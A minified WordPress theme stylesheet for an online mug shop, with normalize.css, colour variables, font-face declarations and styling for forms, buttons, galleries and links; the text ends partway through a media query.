--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://burnoutmugs.com/wp-content/themes/burnoutmugs/style.min.css?ver=1696440677
body_size: 61020
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}:root{--base-font-family:"Open Sans",sans-serif;--heading-font-family:"Montserrat",sans-serif;--base-font-color:#212121;--base-line-height:1.5;--heading-line-height:1.4;--base-spacing:calc(var(--base-line-height)*1em);--small-spacing:calc(var(--base-spacing)/2);--primary-color:#ff0e00;--secondary-color:#314b70;--cta:#ff0e00;--cta-color:#fff;--cta-hover:#353c4e;--cta-hover-color:#fff;--subtext:#777;--highlight:#2976d9;--success-color:#46a74e;--warning-color:#f0ad4e;--danger-color:#d9534f;--info-color:#5192f3;--gray-darker:#222;--gray-dark:#333;--gray:#555;--gray-light:#999;--gray-lighter:#eee;--base-border-color:#ccc;--base-border:1px solid var(--base-border-color)}@font-face{font-family:league_gothic;font-style:normal;font-weight:400;src:url(fonts/leaguegothic-regular-webfont.eot);src:url(fonts/leaguegothic-regular-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/leaguegothic-regular-webfont.woff2) format("woff2"),url(fonts/leaguegothic-regular-webfont.woff) format("woff"),url(fonts/leaguegothic-regular-webfont.ttf) format("truetype"),url(fonts/leaguegothic-regular-webfont.svg#league_gothicregular) format("svg")}@font-face{font-display:swap;font-family:WooCommerce;font-style:normal;font-weight:400;src:url(fonts/WooCommerce.eot);src:url(fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(fonts/WooCommerce.woff) format("woff"),url(fonts/WooCommerce.ttf) format("truetype"),url(fonts/WooCommerce.svg#WooCommerce) format("svg")}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{clip:rect(0,0,0,0);word-wrap:normal!important;border:0;height:1px;overflow:hidden;position:absolute!important;width:1px}.genesis-nav-menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus,.widget_search input[type=submit]:focus{clip:auto!important;background:#fff;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#000;display:block;font-size:1em;font-weight:700;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000}.more-link{position:relative}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.aligncenter iframe{display:block;margin:0 auto}img.alignleft,img.alignright{float:none;margin:0}@media screen and (min-width:30em){img.alignleft{float:left;margin-right:1.5em}img.alignright{float:right;margin-left:1.5em}}.clear{clear:both;height:5px}blockquote{color:#222;font-size:.8125rem;font-weight:300;line-height:1.3;margin:0;padding:1em 0;text-align:center}@media only screen and (min-width:48rem){blockquote{font-size:1.25rem;line-height:1.7}}blockquote:after,blockquote:before{background:#314b70;background:var(--secondary-color);content:"";display:block;height:2px;margin:1.25rem auto;width:50px}blockquote cite{display:block;font-style:normal;font-weight:600;margin-top:.5em}blockquote em{color:#666;font-size:17px}blockquote p{font-size:.8125rem;line-height:1.3;margin:0}@media only screen and (min-width:48rem){blockquote p{font-size:1.25rem;line-height:1.7}}html,input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}label{display:block;font-size:.8125rem;font-weight:400}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f7f7f7;border:1px solid #ccc;border:var(--base-border);border-color:#eee;display:block;height:40px;letter-spacing:2px;margin-bottom:1rem;padding:7px 20px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#777;border-color:var(--subtext)}input[type=number]{padding-right:5px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url(img/arrow.svg),-webkit-gradient(linear,left top,left bottom,from(#eee),to(#eee));background-image:url(img/arrow.svg),linear-gradient(180deg,#eee 0,#eee);background-position:100%,0 0;background-repeat:no-repeat,repeat;background-size:40px auto,100%;border:1px solid #ccc;border:var(--base-border);border-color:#eee;cursor:pointer;display:block;height:40px;max-width:100%;padding-left:6px;padding-right:45px;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}select:hover{background:url(img/arrow.svg),-webkit-gradient(linear,left top,left bottom,from(#eee),to(#eee));background:url(img/arrow.svg),linear-gradient(180deg,#eee 0,#eee);background-position:100%,0 0;background-repeat:no-repeat,repeat;background-size:40px auto,100%;border-color:#ff0e00;border-color:var(--primary-color)}@media (max-width:500px){select input{font-size:14px}}input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #777;border:1px solid var(--subtext);border-radius:5px;cursor:pointer;height:14px;position:relative;width:14px}input[type=checkbox],input[type=checkbox]:before{background:transparent;-webkit-transition:all .4s ease;transition:all .4s ease}input[type=checkbox]:before{border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:0}input[type=checkbox]:checked:before{background:#ff0e00;background:var(--primary-color);border-radius:3px;height:10px;width:10px}input[type=checkbox],input[type=radio]{margin-right:.5em}input[type=checkbox]+label,input[type=radio]+label{font-weight:400}textarea{min-height:100px}.button,button,input[type=button],input[type=submit]{background:transparent;border:2px solid #ff0e00;border:2px solid var(--primary-color);border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#ff0e00;color:var(--primary-color);cursor:pointer;display:inline-block;font-size:.75rem;font-style:normal;height:40px;line-height:40px;margin-bottom:.25rem;padding:0 1rem;text-shadow:none;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease}@media only screen and (min-width:48rem){.button,button,input[type=button],input[type=submit]{font-size:1rem;padding:0 2rem}}.button.alt,button.alt,input[type=button].alt,input[type=submit].alt{background-color:#ff0e00;background-color:var(--cta);border:0;color:#fff;color:var(--cta-color);padding:0 1.25em;text-transform:none}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=submit].alt:hover{background-color:#353c4e;background-color:var(--cta-hover);color:#fff;color:var(--cta-hover-color)}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#ff0e00;background-color:var(--cta);color:#fff;color:var(--cta-color)}input[type=reset]{background-color:#ddd;color:#222}input[type=reset]:focus,input[type=reset]:hover{background:#bbb}.comment-form{padding-bottom:30px}::-webkit-input-placeholder{color:#999;font-family:Open Sans,sans-serif,Libre Franklin,Helvetica Neue,helvetica,arial;font-family:var(--base-font-family),"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;font-size:.8125rem}::-moz-placeholder{color:#999;font-family:Open Sans,sans-serif,Libre Franklin,Helvetica Neue,helvetica,arial;font-family:var(--base-font-family),"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;font-size:.8125rem}:-ms-input-placeholder{color:#999;font-family:Open Sans,sans-serif,Libre Franklin,Helvetica Neue,helvetica,arial;font-family:var(--base-font-family),"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;font-size:.8125rem}::-ms-input-placeholder{color:#999;font-family:Open Sans,sans-serif,Libre Franklin,Helvetica Neue,helvetica,arial;font-family:var(--base-font-family),"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;font-size:.8125rem}::placeholder{color:#999;font-family:Open Sans,sans-serif,Libre Franklin,Helvetica Neue,helvetica,arial;font-family:var(--base-font-family),"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;font-size:.8125rem}@media screen and (device-aspect-ratio:2/3){input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:16px}}@media screen and (device-aspect-ratio:40/71){input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:16px}}@media screen and (device-aspect-ratio:375/667){input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:16px}}@media screen and (device-aspect-ratio:9/16){input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:16px}}div[class^=gallery-columns]:before{content:'';display:table}div[class^=gallery-columns]:after{content:'';display:table;clear:both}.gallery-item{width:calc(99.9% * 1/2 - (30px - 30px * 1/2));display:inline-block;text-align:left;vertical-align:top}.gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-item:last-child{margin-right:0}.gallery-item:nth-child(2n){margin-right:0;float:right}.gallery-item:nth-child(2n + 1){clear:both}@media screen and (min-width:30em){.gallery-item{width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}.gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-item:last-child{margin-right:0}.gallery-item:nth-child(4n){margin-right:0;float:right}.gallery-item:nth-child(4n + 1){clear:both}}.gallery-item a,.gallery-item a:focus,.gallery-item a:hover{background:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;max-width:100%}.gallery-item a:focus img,.gallery-item a:hover img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-item a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;-webkit-transition:-webkit-filter .2s ease-in;transition:-webkit-filter .2s ease-in;transition:filter .2s ease-in;transition:filter .2s ease-in,-webkit-filter .2s ease-in}.gallery-columns-1 .gallery-item{width:calc(99.9% * 1/1 - (30px - 30px * 1/1))}.gallery-columns-1 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-1 .gallery-item:last-child{margin-right:0}.gallery-columns-1 .gallery-item:nth-child(1n){margin-right:0;float:right}.gallery-columns-1 .gallery-item:nth-child(1n + 1){clear:both}@media screen and (min-width:30em){.gallery-columns-1 .gallery-item{width:calc(99.9% * 1/1 - (30px - 30px * 1/1))}.gallery-columns-1 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-1 .gallery-item:last-child{margin-right:0}.gallery-columns-1 .gallery-item:nth-child(1n){margin-right:0;float:right}.gallery-columns-1 .gallery-item:nth-child(1n + 1){clear:both}}.gallery-columns-2 .gallery-item{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.gallery-columns-2 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-2 .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item:nth-child(2n){margin-right:0;float:right}.gallery-columns-2 .gallery-item:nth-child(2n + 1){clear:both}@media screen and (min-width:30em){.gallery-columns-2 .gallery-item{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.gallery-columns-2 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-2 .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item:nth-child(2n){margin-right:0;float:right}.gallery-columns-2 .gallery-item:nth-child(2n + 1){clear:both}.gallery-columns-3 .gallery-item{width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.gallery-columns-3 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-3 .gallery-item:last-child{margin-right:0}.gallery-columns-3 .gallery-item:nth-child(3n){margin-right:0;float:right}.gallery-columns-3 .gallery-item:nth-child(3n + 1){clear:both}.gallery-columns-4 .gallery-item{width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}.gallery-columns-4 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-4 .gallery-item:last-child{margin-right:0}.gallery-columns-4 .gallery-item:nth-child(4n){margin-right:0;float:right}.gallery-columns-4 .gallery-item:nth-child(4n + 1){clear:both}}@media screen and (min-width:48rem){.gallery-columns-5 .gallery-item{width:calc(99.9% * 1/5 - (30px - 30px * 1/5))}.gallery-columns-5 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-5 .gallery-item:last-child{margin-right:0}.gallery-columns-5 .gallery-item:nth-child(5n){margin-right:0;float:right}.gallery-columns-5 .gallery-item:nth-child(5n + 1){clear:both}.gallery-columns-6 .gallery-item{width:calc(99.9% * 1/6 - (30px - 30px * 1/6))}.gallery-columns-6 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-6 .gallery-item:last-child{margin-right:0}.gallery-columns-6 .gallery-item:nth-child(6n){margin-right:0;float:right}.gallery-columns-6 .gallery-item:nth-child(6n + 1){clear:both}.gallery-columns-7 .gallery-item{width:calc(99.9% * 1/7 - (30px - 30px * 1/7))}.gallery-columns-7 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-7 .gallery-item:last-child{margin-right:0}.gallery-columns-7 .gallery-item:nth-child(7n){margin-right:0;float:right}.gallery-columns-7 .gallery-item:nth-child(7n + 1){clear:both}.gallery-columns-8 .gallery-item{width:calc(99.9% * 1/8 - (30px - 30px * 1/8))}.gallery-columns-8 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-8 .gallery-item:last-child{margin-right:0}.gallery-columns-8 .gallery-item:nth-child(8n){margin-right:0;float:right}.gallery-columns-8 .gallery-item:nth-child(8n + 1){clear:both}.gallery-columns-9 .gallery-item{width:calc(99.9% * 1/9 - (30px - 30px * 1/9))}.gallery-columns-9 .gallery-item:nth-child(1n){float:left;margin-right:30px;clear:none}.gallery-columns-9 .gallery-item:last-child{margin-right:0}.gallery-columns-9 .gallery-item:nth-child(9n){margin-right:0;float:right}.gallery-columns-9 .gallery-item:nth-child(9n + 1){clear:both}}.gallery-caption{display:block;margin-bottom:0;padding:0 10px 0 0;text-align:left}.wp-block-gallery ul.blocks-gallery-grid{max-width:100%}a{color:#222;text-decoration:none}a:focus{outline:0}a:active,a:hover{color:#000;outline:0}.author-box a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url),.button-notice a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url),.entry-content a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url),.user-profile a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url),.woocommerce-product-details__short-description a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url){border-bottom:1px solid #aaa;outline:none;text-decoration:none}.author-box a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url):hover,.button-notice a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url):hover,.entry-content a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url):hover,.user-profile a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url):hover,.woocommerce-product-details__short-description a:not(.entry-link):not(.button):not(.iconic-was-swatch):not(.bode-block__url):hover{background:#353c4e;background:var(--cta-hover);border:0;color:#fff;color:var(--cta-hover-color)}.author-box a[href$=".docx"],.author-box a[href$=".docx?dl=1"],.author-box a[href$=".docx?raw=1"],.author-box a[href$=".pdf"],.author-box a[href$=".pdf?dl=1"],.author-box a[href$=".pdf?raw=1"],.author-box a[href$=".xlsx"],.author-box a[href$=".xlsx?dl=1"],.author-box a[href$=".xlsx?raw=1"],.author-box a[target=_blank],.button-notice a[href$=".docx"],.button-notice a[href$=".docx?dl=1"],.button-notice a[href$=".docx?raw=1"],.button-notice a[href$=".pdf"],.button-notice a[href$=".pdf?dl=1"],.button-notice a[href$=".pdf?raw=1"],.button-notice a[href$=".xlsx"],.button-notice a[href$=".xlsx?dl=1"],.button-notice a[href$=".xlsx?raw=1"],.button-notice a[target=_blank],.entry-content a[href$=".docx"],.entry-content a[href$=".docx?dl=1"],.entry-content a[href$=".docx?raw=1"],.entry-content a[href$=".pdf"],.entry-content a[href$=".pdf?dl=1"],.entry-content a[href$=".pdf?raw=1"],.entry-content a[href$=".xlsx"],.entry-content a[href$=".xlsx?dl=1"],.entry-content a[href$=".xlsx?raw=1"],.entry-content a[target=_blank],.user-profile a[href$=".docx"],.user-profile a[href$=".docx?dl=1"],.user-profile a[href$=".docx?raw=1"],.user-profile a[href$=".pdf"],.user-profile a[href$=".pdf?dl=1"],.user-profile a[href$=".pdf?raw=1"],.user-profile a[href$=".xlsx"],.user-profile a[href$=".xlsx?dl=1"],.user-profile a[href$=".xlsx?raw=1"],.user-profile a[target=_blank],.woocommerce-product-details__short-description a[href$=".docx"],.woocommerce-product-details__short-description a[href$=".docx?dl=1"],.woocommerce-product-details__short-description a[href$=".docx?raw=1"],.woocommerce-product-details__short-description a[href$=".pdf"],.woocommerce-product-details__short-description a[href$=".pdf?dl=1"],.woocommerce-product-details__short-description a[href$=".pdf?raw=1"],.woocommerce-product-details__short-description a[href$=".xlsx"],.woocommerce-product-details__short-description a[href$=".xlsx?dl=1"],.woocommerce-product-details__short-description a[href$=".xlsx?raw=1"],.woocommerce-product-details__short-description a[target=_blank]{position:relative}.author-box a[href$=".docx"]:after,.author-box a[href$=".docx?dl=1"]:after,.author-box a[href$=".docx?raw=1"]:after,.author-box a[href$=".pdf"]:after,.author-box a[href$=".pdf?dl=1"]:after,.author-box a[href$=".pdf?raw=1"]:after,.author-box a[href$=".xlsx"]:after,.author-box a[href$=".xlsx?dl=1"]:after,.author-box a[href$=".xlsx?raw=1"]:after,.author-box a[target=_blank]:after,.button-notice a[href$=".docx"]:after,.button-notice a[href$=".docx?dl=1"]:after,.button-notice a[href$=".docx?raw=1"]:after,.button-notice a[href$=".pdf"]:after,.button-notice a[href$=".pdf?dl=1"]:after,.button-notice a[href$=".pdf?raw=1"]:after,.button-notice a[href$=".xlsx"]:after,.button-notice a[href$=".xlsx?dl=1"]:after,.button-notice a[href$=".xlsx?raw=1"]:after,.button-notice a[target=_blank]:after,.entry-content a[href$=".docx"]:after,.entry-content a[href$=".docx?dl=1"]:after,.entry-content a[href$=".docx?raw=1"]:after,.entry-content a[href$=".pdf"]:after,.entry-content a[href$=".pdf?dl=1"]:after,.entry-content a[href$=".pdf?raw=1"]:after,.entry-content a[href$=".xlsx"]:after,.entry-content a[href$=".xlsx?dl=1"]:after,.entry-content a[href$=".xlsx?raw=1"]:after,.entry-content a[target=_blank]:after,.user-profile a[href$=".docx"]:after,.user-profile a[href$=".docx?dl=1"]:after,.user-profile a[href$=".docx?raw=1"]:after,.user-profile a[href$=".pdf"]:after,.user-profile a[href$=".pdf?dl=1"]:after,.user-profile a[href$=".pdf?raw=1"]:after,.user-profile a[href$=".xlsx"]:after,.user-profile a[href$=".xlsx?dl=1"]:after,.user-profile a[href$=".xlsx?raw=1"]:after,.user-profile a[target=_blank]:after,.woocommerce-product-details__short-description a[href$=".docx"]:after,.woocommerce-product-details__short-description a[href$=".docx?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".docx?raw=1"]:after,.woocommerce-product-details__short-description a[href$=".pdf"]:after,.woocommerce-product-details__short-description a[href$=".pdf?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".pdf?raw=1"]:after,.woocommerce-product-details__short-description a[href$=".xlsx"]:after,.woocommerce-product-details__short-description a[href$=".xlsx?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".xlsx?raw=1"]:after,.woocommerce-product-details__short-description a[target=_blank]:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#999;font-family:Font Awesome\ 5 Free;font-size:85%;font-style:normal;font-weight:400;margin:0 0 0 .25rem;padding:0;position:relative}.author-box a[href$=".docx"].button:after,.author-box a[href$=".docx?dl=1"].button:after,.author-box a[href$=".docx?raw=1"].button:after,.author-box a[href$=".pdf"].button:after,.author-box a[href$=".pdf?dl=1"].button:after,.author-box a[href$=".pdf?raw=1"].button:after,.author-box a[href$=".xlsx"].button:after,.author-box a[href$=".xlsx?dl=1"].button:after,.author-box a[href$=".xlsx?raw=1"].button:after,.author-box a[target=_blank].button:after,.button-notice a[href$=".docx"].button:after,.button-notice a[href$=".docx?dl=1"].button:after,.button-notice a[href$=".docx?raw=1"].button:after,.button-notice a[href$=".pdf"].button:after,.button-notice a[href$=".pdf?dl=1"].button:after,.button-notice a[href$=".pdf?raw=1"].button:after,.button-notice a[href$=".xlsx"].button:after,.button-notice a[href$=".xlsx?dl=1"].button:after,.button-notice a[href$=".xlsx?raw=1"].button:after,.button-notice a[target=_blank].button:after,.entry-content a[href$=".docx"].button:after,.entry-content a[href$=".docx?dl=1"].button:after,.entry-content a[href$=".docx?raw=1"].button:after,.entry-content a[href$=".pdf"].button:after,.entry-content a[href$=".pdf?dl=1"].button:after,.entry-content a[href$=".pdf?raw=1"].button:after,.entry-content a[href$=".xlsx"].button:after,.entry-content a[href$=".xlsx?dl=1"].button:after,.entry-content a[href$=".xlsx?raw=1"].button:after,.entry-content a[target=_blank].button:after,.user-profile a[href$=".docx"].button:after,.user-profile a[href$=".docx?dl=1"].button:after,.user-profile a[href$=".docx?raw=1"].button:after,.user-profile a[href$=".pdf"].button:after,.user-profile a[href$=".pdf?dl=1"].button:after,.user-profile a[href$=".pdf?raw=1"].button:after,.user-profile a[href$=".xlsx"].button:after,.user-profile a[href$=".xlsx?dl=1"].button:after,.user-profile a[href$=".xlsx?raw=1"].button:after,.user-profile a[target=_blank].button:after,.woocommerce-product-details__short-description a[href$=".docx"].button:after,.woocommerce-product-details__short-description a[href$=".docx?dl=1"].button:after,.woocommerce-product-details__short-description a[href$=".docx?raw=1"].button:after,.woocommerce-product-details__short-description a[href$=".pdf"].button:after,.woocommerce-product-details__short-description a[href$=".pdf?dl=1"].button:after,.woocommerce-product-details__short-description a[href$=".pdf?raw=1"].button:after,.woocommerce-product-details__short-description a[href$=".xlsx"].button:after,.woocommerce-product-details__short-description a[href$=".xlsx?dl=1"].button:after,.woocommerce-product-details__short-description a[href$=".xlsx?raw=1"].button:after,.woocommerce-product-details__short-description a[target=_blank].button:after{color:inherit}.author-box a[target=_blank]:after,.button-notice a[target=_blank]:after,.entry-content a[target=_blank]:after,.user-profile a[target=_blank]:after,.woocommerce-product-details__short-description a[target=_blank]:after{content:"\f35d";font-weight:900}.author-box a[href$=".pdf"]:after,.author-box a[href$=".pdf?dl=1"]:after,.author-box a[href$=".pdf?raw=1"]:after,.button-notice a[href$=".pdf"]:after,.button-notice a[href$=".pdf?dl=1"]:after,.button-notice a[href$=".pdf?raw=1"]:after,.entry-content a[href$=".pdf"]:after,.entry-content a[href$=".pdf?dl=1"]:after,.entry-content a[href$=".pdf?raw=1"]:after,.user-profile a[href$=".pdf"]:after,.user-profile a[href$=".pdf?dl=1"]:after,.user-profile a[href$=".pdf?raw=1"]:after,.woocommerce-product-details__short-description a[href$=".pdf"]:after,.woocommerce-product-details__short-description a[href$=".pdf?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".pdf?raw=1"]:after{content:"\f1c1";font-weight:400}.author-box a[href$=".xlsx"]:after,.author-box a[href$=".xlsx?dl=1"]:after,.author-box a[href$=".xlsx?raw=1"]:after,.button-notice a[href$=".xlsx"]:after,.button-notice a[href$=".xlsx?dl=1"]:after,.button-notice a[href$=".xlsx?raw=1"]:after,.entry-content a[href$=".xlsx"]:after,.entry-content a[href$=".xlsx?dl=1"]:after,.entry-content a[href$=".xlsx?raw=1"]:after,.user-profile a[href$=".xlsx"]:after,.user-profile a[href$=".xlsx?dl=1"]:after,.user-profile a[href$=".xlsx?raw=1"]:after,.woocommerce-product-details__short-description a[href$=".xlsx"]:after,.woocommerce-product-details__short-description a[href$=".xlsx?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".xlsx?raw=1"]:after{content:"\f1c3";font-weight:400}.author-box a[href$=".docx"]:after,.author-box a[href$=".docx?dl=1"]:after,.author-box a[href$=".docx?raw=1"]:after,.button-notice a[href$=".docx"]:after,.button-notice a[href$=".docx?dl=1"]:after,.button-notice a[href$=".docx?raw=1"]:after,.entry-content a[href$=".docx"]:after,.entry-content a[href$=".docx?dl=1"]:after,.entry-content a[href$=".docx?raw=1"]:after,.user-profile a[href$=".docx"]:after,.user-profile a[href$=".docx?dl=1"]:after,.user-profile a[href$=".docx?raw=1"]:after,.woocommerce-product-details__short-description a[href$=".docx"]:after,.woocommerce-product-details__short-description a[href$=".docx?dl=1"]:after,.woocommerce-product-details__short-description a[href$=".docx?raw=1"]:after{content:"\f1c2";font-weight:400}.author-box a[href^="mailto:"],.author-box a[href^="tel:"],.button-notice a[href^="mailto:"],.button-notice a[href^="tel:"],.entry-content a[href^="mailto:"],.entry-content a[href^="tel:"],.user-profile a[href^="mailto:"],.user-profile a[href^="tel:"],.woocommerce-product-details__short-description a[href^="mailto:"],.woocommerce-product-details__short-description a[href^="tel:"]{position:relative}.author-box a[href^="mailto:"]+a,.author-box a[href^="tel:"]+a,.button-notice a[href^="mailto:"]+a,.button-notice a[href^="tel:"]+a,.entry-content a[href^="mailto:"]+a,.entry-content a[href^="tel:"]+a,.user-profile a[href^="mailto:"]+a,.user-profile a[href^="tel:"]+a,.woocommerce-product-details__short-description a[href^="mailto:"]+a,.woocommerce-product-details__short-description a[href^="tel:"]+a{margin-left:1rem}.author-box a[href^="mailto:"]:after,.author-box a[href^="tel:"]:after,.button-notice a[href^="mailto:"]:after,.button-notice a[href^="tel:"]:after,.entry-content a[href^="mailto:"]:after,.entry-content a[href^="tel:"]:after,.user-profile a[href^="mailto:"]:after,.user-profile a[href^="tel:"]:after,.woocommerce-product-details__short-description a[href^="mailto:"]:after,.woocommerce-product-details__short-description a[href^="tel:"]:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#999;font-family:Font Awesome\ 5 Free;font-size:85%;font-style:normal;font-weight:400;margin:0 0 0 .25rem;padding:0;position:relative}.author-box a[href^="mailto:"].button:after,.author-box a[href^="tel:"].button:after,.button-notice a[href^="mailto:"].button:after,.button-notice a[href^="tel:"].button:after,.entry-content a[href^="mailto:"].button:after,.entry-content a[href^="tel:"].button:after,.user-profile a[href^="mailto:"].button:after,.user-profile a[href^="tel:"].button:after,.woocommerce-product-details__short-description a[href^="mailto:"].button:after,.woocommerce-product-details__short-description a[href^="tel:"].button:after{color:inherit}.author-box a[href^="mailto:"]:after,.button-notice a[href^="mailto:"]:after,.entry-content a[href^="mailto:"]:after,.user-profile a[href^="mailto:"]:after,.woocommerce-product-details__short-description a[href^="mailto:"]:after{content:"\f1d8";font-weight:900}.author-box a[href^="tel:"]:after,.button-notice a[href^="tel:"]:after,.entry-content a[href^="tel:"]:after,.user-profile a[href^="tel:"]:after,.woocommerce-product-details__short-description a[href^="tel:"]:after{content:"\f095";font-weight:900}ol,ul{margin:0 0 1.5em;padding:0}@media screen and (min-width:30em){.entry-content ol,.entry-content ul{margin-left:1.5rem}}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img,video{height:auto;max-width:100%}embed,iframe,object{margin-bottom:1.5em;max-width:100%}table{border-collapse:collapse;margin:0 0 1.5em;width:100%}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.4em}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}body,button,input,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#212121;color:var(--base-font-color);font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:.9375em;font-weight:400;line-height:1.5;line-height:var(--base-line-height)}@media screen and (min-width:30em){body,button,input,select,textarea{font-size:1.125em}}@media screen and 